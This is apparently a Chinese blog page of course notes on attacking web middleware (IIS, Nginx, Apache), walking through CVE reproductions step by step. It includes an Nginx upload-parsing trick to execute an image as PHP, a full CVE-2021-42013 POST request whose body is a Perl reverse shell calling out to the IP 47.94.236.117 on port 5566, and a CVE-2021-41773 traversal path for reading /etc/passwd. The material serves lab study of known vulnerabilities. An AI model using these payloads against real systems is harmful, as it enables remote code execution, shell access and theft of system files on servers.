- 1Mac使用brew安装软件报错_failed to upgrade homebrew portable ruby!

- 2Ubuntu 安装 wine

- 3anaconda更新库_anaconda升级yaml

- 4江科大 STM32 标准库_csdn江科大

- 5Navicat for MySQL 11.2.15下载以及安装步骤_navcat11 for mysql libmysql

- 6微信小程序云开发之云数据操作_微信小程序云数据库应该怎么建

- 7量子时代加密安全与区块链应用的未来

- 8【双系统】忘记Ubuntu登录密码,应该重装系统还是换新电脑?_ubuntu忘记密钥环密码

- 9数据结构之顺序表的插入_6-18 数据结构考题 - 顺序表的插入 分数 25 作者 陈皓 单位 合肥师范学院 以顺序

- 10android 固定进度刻度,Android 效果之带刻度的半圆环进度条小述

小迪安全 第59天 服务攻防-中间件安全&CVE 复现&IIS&Apache&Tomcat&Nginx_小迪安全第59天

赞

踩

一.中间件-IIS-短文件&解析&蓝屏

IIS现在用的也少了,漏洞也基本没啥用

1、短文件:信息收集

2、文件解析:还有点用

3、HTTP.SYS:蓝屏崩溃

没有和权限挂钩

4、CVE-2017-7269 条件过老

windows 2003上面的漏洞

二.中间件-Nginx-文件解析&命令执行等

1. 后缀解析 文件名解析

配置不当:该漏洞与 Nginx、php 版本无关,属于用户配置不当造成的解析漏洞。



这个跟文件上传类似,找到文件上传点,上传png图片

找到上传路径和nginx版本号

查看路径

添加后缀可以用php执行png

在图片里添加phpinfo执行







2. CVE-2013-4547

影响版本:Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7

填入phpinfo



在1.jpg后加一个空格



获得路径地址

在jpg后加入两个空格.php





然后切换到Hex页面



将20 20 中后面的20替换为00

成功

3. cve_2021_23017 无 EXP

CVE-2021-23017:nginx DNS解析漏洞PoC公开-腾讯云开发者社区-腾讯云 (tencent.com)

4. cve_2017_7529 敏感信息泄露,意义不大

三.中间件-Apache-RCE&目录遍历&文件解析等

Apache HTTP Server 是美国阿帕奇(Apache)基金会的一款开源网页服务器。该服 务器具有快速、可靠且可通过简单的 API 进行扩充的特点,发现 Apache HTTP Server 2.4.50 中针对 CVE-2021-41773 的修复不够充分。攻击者可以使用路径遍 历攻击将 URL 映射到由类似别名的指令配置的目录之外的文件。如果这些目录之外的文 件不受通常的默认配置“要求全部拒绝”的保护,则这些请求可能会成功。如果还为这些别 名路径启用了 CGI 脚本,则这可能允许远程代码执行。此问题仅影响 Apache 2.4.49 和 Apache 2.4.50,而不影响更早版本。





1.cve_2021_42013 RCE

监听端口

修改抓包内容,用POST提交,下面的是使用棱角社区生成的perl的反弹shell命令

- POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh

- echo;perl -e 'use

- Socket;$i="47.94.236.117";$p=5566;socket(S,PF_INET,SOCK_STREAM,ge

- tprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))

- {open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/b

- in/sh -i");};'

成功



2.cve_2021_41773 目录穿越

Apache HTTP Server 2.4.49、2.4.50 版本对路径规范化所做的更改中存在一个路 径穿越漏洞,攻击者可利用该漏洞读取到 Web 目录外的其他文件,如系统配置文件、网 站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。

在Burp中修改:例如获取/etc/passwd下的目录信息 /icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/ passwd

